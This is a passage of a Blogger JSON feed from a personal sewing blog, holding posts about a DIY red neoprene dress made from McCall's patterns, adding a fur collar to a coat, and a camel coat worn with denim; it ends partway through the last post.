brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Fall+Trends+2013?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Fall%20Trends%202013"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Fall+Trends+2013\/-\/Fall+Trends+2013?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4207244219991731368"},"published":{"$t":"2014-02-17T00:00:00.000-06:00"},"updated":{"$t":"2014-02-17T00:45:32.833-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fit and flare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5753"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6842"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neoprene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"DIY Red Neoprene Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s1600\/Neoprene+Dress-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s1600\/Neoprene+Dress-8.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIf someone had told me a few years ago that scuba suit fabric would be so popular in ready-to-wear fashion, I would have rolled my eyes out of my head. \u0026nbsp;Neoprene (which I had never even heard of before last year) wasn't a fabric that I would have considered for everyday wear, unless you participate in water sports. \u0026nbsp;But the fact is that neoprene \u003Ci\u003E\u003Cb\u003Edoes \u003C\/b\u003E\u003C\/i\u003Eindeed make really cute garments, especially dresses. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrnx6UeEL91SZFIZB527LVMMeSchIy3Fk0XKHLZkYhWMprVVwFOXcphi1loMIqD_bzOQZq4r04Y_DPFpYGKhxGSqvqhPcXkHvTiM8BcpOWWv3GLbR6u5hH_J1VPVWPC-W0TCYiw\/s1600\/PicsArt_1392606834475.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrnx6UeEL91SZFIZB527LVMMeSchIy3Fk0XKHLZkYhWMprVVwFOXcphi1loMIqD_bzOQZq4r04Y_DPFpYGKhxGSqvqhPcXkHvTiM8BcpOWWv3GLbR6u5hH_J1VPVWPC-W0TCYiw\/s1600\/PicsArt_1392606834475.jpg\" height=\"400\" title=\"DIY Red Neoprene Dress\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSince the fabric is thick and form-fitting, neoprene dresses and skirts are flattering and may even eliminate the need for Spanx! \u0026nbsp;And since many of them are reversible like the one I picked from \u003Ca href=\"http:\/\/www.moodfabrics.com\/red-and-gray-double-faced-neoprene-303772.html\" target=\"_blank\"\u003E\u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E, it also gives you the option of color blocking and interesting fabric placements.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYqW3vTJGnIlnhyphenhypheneScA-eMbdphMHa-HW1_6VD7Fy58xgy5QsOGKe3YiNryKZCo522omlftwgNLf0s6OqX4jn_01U_XOjvvGnzTWBfQ9I3OgDeyDksZz6ntZhcBUVaI_AuMsBsUGg\/s1600\/Neoprene+Dress-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYqW3vTJGnIlnhyphenhypheneScA-eMbdphMHa-HW1_6VD7Fy58xgy5QsOGKe3YiNryKZCo522omlftwgNLf0s6OqX4jn_01U_XOjvvGnzTWBfQ9I3OgDeyDksZz6ntZhcBUVaI_AuMsBsUGg\/s1600\/Neoprene+Dress-4.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis fabric is double-faced: red nylon on one side and gray heathered cotton jersey on the other. \u0026nbsp;It cut beautifully with a new rotary cutter blade. \u0026nbsp;After doing a bit of research, I knew I would probably be better off using the largest needle I had -- which is a Schmetz 100\/16 jeans\/denim needle and my regular Gutermann Sew-All Polyester All Purpose Thread. \u0026nbsp;I used a 2.5mm stitch and a 3.5mm for topstitching. \u0026nbsp;This is a non-fraying fabric and the seams could have been left as is, but I prefer a finished look. \u0026nbsp;So I serged mine.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftMCGKHKqt06aZE51CFXXNRdWVga7tdBHnwk82mnBY6zRdmPHY3cnvBUzpyXPpPmkJ7dQx1L9CI0d6JnEYdEISYCFOnJ1aQdzWzv7NUM0wuceaqJp97FmTKbYtWsHZdjdFRU91Q\/s1600\/Neoprene+Dress-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftMCGKHKqt06aZE51CFXXNRdWVga7tdBHnwk82mnBY6zRdmPHY3cnvBUzpyXPpPmkJ7dQx1L9CI0d6JnEYdEISYCFOnJ1aQdzWzv7NUM0wuceaqJp97FmTKbYtWsHZdjdFRU91Q\/s1600\/Neoprene+Dress-7.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI \u003Ci\u003Efrankenpatterned \u003C\/i\u003Ethis look and here are the patterns I used: \u0026nbsp;for the bodice I used \u003Cb\u003E\u003Ca href=\"http:\/\/sewing.patternreview.com\/Patterns\/23712\" target=\"_blank\"\u003EOOP McCall's 5753\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;This is a pattern that I found in my pattern cabinet that I've had for about 5 or 6 years. \u0026nbsp;I can't believe this pattern is OOP because it should be considered a classic since it offers 3 bodices variations, 3 sleeves, a sleeveless option, straight skirt with or without pockets and instructions to create your own belt. \u0026nbsp;I feel like I rediscovered a jewel! \u0026nbsp;I'll be using this one often from now on. \u0026nbsp;For my bodice, I choose the v-neck and I added an inch to the waist. \u0026nbsp;My sleeve started out as a 3\/4 length, but I shortened it to above the elbow... for my own comfort. \u0026nbsp;I cut my normal size 14. \u0026nbsp;But I found that it was still a large and I had to take it in at the side seams.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOVH36w9OBnr9QJTUB9-9sQtDbyhleoO5KHK0VpvDbKmA6M5QL3fqQGZIhLKEJPx6O_5uT2Pgnt13GA3jwO7d-0PxbBeqCSYE0QqrRqCGYF7JPcvZl-Up6XIkCgTg6gKOR0-e1Q\/s1600\/Neoprene+Dress-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOVH36w9OBnr9QJTUB9-9sQtDbyhleoO5KHK0VpvDbKmA6M5QL3fqQGZIhLKEJPx6O_5uT2Pgnt13GA3jwO7d-0PxbBeqCSYE0QqrRqCGYF7JPcvZl-Up6XIkCgTg6gKOR0-e1Q\/s1600\/Neoprene+Dress-10.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor the skirt, I used \u003Cb\u003E\u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m6842-products-47789.php?page_id=113\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 6842\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I used a slightly shortened version of view B. \u0026nbsp;I graded from the 14 to the 16. \u0026nbsp;I could've just stuck with the 14 only. \u0026nbsp;I also had to take in the side seams. \u0026nbsp;This is my first time cutting this pattern, so I don't know if my sizing issues is the pattern or the fabric choice since it was designed for a woven... so proceed with caution.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrA80V6IicmynrsyDP9oydk8GyFiS0NZO4u1qQX9sn6maaIVUD2LkwQq6v-7d6lNtUunBHov3NjoI7NSP9LXevBdPSbbmvdtw-Ul8F5k84PGsVlUYsX7ZZOfJr-5-eoI0DzmrL8w\/s1600\/Neoprene+Dress-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrA80V6IicmynrsyDP9oydk8GyFiS0NZO4u1qQX9sn6maaIVUD2LkwQq6v-7d6lNtUunBHov3NjoI7NSP9LXevBdPSbbmvdtw-Ul8F5k84PGsVlUYsX7ZZOfJr-5-eoI0DzmrL8w\/s1600\/Neoprene+Dress-6.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhen I sewed the bodice to the skirt, I basted my zipper so I could try it on and check whether the fit would need to be refined. \u0026nbsp;It did. \u0026nbsp;My bodice still seemed a bit too loose and there was also gaposis, so I ended up pulling it in more at the center back. \u0026nbsp;I also used an exposed zipper with the tape on the outside.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2CGg8jy1WBRPit8GW8QxzpaMjAHjoelbIPyc-KCbQO2k99G3TgbGs6_qC19lT3v07-7pN9JI3t_kt44WDPKt9txGqOXnsBw-0h4Ii8rXXLX9ln5c8dM92VntBCr33VEoDNH8jw\/s1600\/Neoprene+Dress-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2CGg8jy1WBRPit8GW8QxzpaMjAHjoelbIPyc-KCbQO2k99G3TgbGs6_qC19lT3v07-7pN9JI3t_kt44WDPKt9txGqOXnsBw-0h4Ii8rXXLX9ln5c8dM92VntBCr33VEoDNH8jw\/s1600\/Neoprene+Dress-11.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis fabric does NOT take heat well. \u0026nbsp;I fought with those seams with my gravity feed steam iron, a seam roll and a clapper. \u0026nbsp;They were only going to flatten so much. \u0026nbsp;I noticed on RTW garments that they looked pretty much like mine.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPtqsScaJHDv1KfbsKdqZsZb4fkK2RhWS3ORGYxrMpHQI2dFtrFx2zsyyjoUrOTF91TrzKiaA8uO7GXIGRu_s21xud6mpCyCdzg4_AzHkB3IJKryVqA1qbkJLuBCesjng5yEMJng\/s1600\/Neoprene+Dress-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPtqsScaJHDv1KfbsKdqZsZb4fkK2RhWS3ORGYxrMpHQI2dFtrFx2zsyyjoUrOTF91TrzKiaA8uO7GXIGRu_s21xud6mpCyCdzg4_AzHkB3IJKryVqA1qbkJLuBCesjng5yEMJng\/s1600\/Neoprene+Dress-9.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIn conclusion, I'm a new convert to neoprene. \u0026nbsp;Sadly, it's a very difficult fabric to locate. \u0026nbsp;Luckily, I have another yard left! \u0026nbsp;I love discovering a great pattern in my collection that has gone unnoticed for years! \u0026nbsp;It will now be my goto bodice! \u0026nbsp;And this skirt pattern couldn't be anymore adorable! \u0026nbsp;View D will definitely become a full midi skirt for this spring and summer!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4207244219991731368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/diy-red-neoprene-dress.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4207244219991731368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4207244219991731368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/diy-red-neoprene-dress.html","title":"DIY Red Neoprene Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s72-c\/Neoprene+Dress-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3576967096226116575"},"published":{"$t":"2014-01-17T16:00:00.000-06:00"},"updated":{"$t":"2014-01-17T16:18:11.094-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAdding a fur collar to your coat is a great way to upcycle, refashion or give your coat a different temporary look. \u0026nbsp;And it's a great way to bundle up and be fashionable on cold, windy days.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've added this collar to a couple of my other coats in the past. \u0026nbsp;See \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/what-im-wearing-bright-blue-coat-fur.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIf you're interested in DIY tutorials, here is one from \u003Ca href=\"http:\/\/www.coletterie.com\/tutorials-tips-tricks\/removable-custom-faux-fur-collar-for-your-coat\" target=\"_blank\"\u003EColetterie\u0026nbsp;\u003C\/a\u003E\u0026nbsp;and one from \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=N2-3TJHDwEw\" target=\"_blank\"\u003ELook TV\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNow, to start prepping for some weekend sewing!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3576967096226116575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html","title":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s72-c\/Jan+17-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 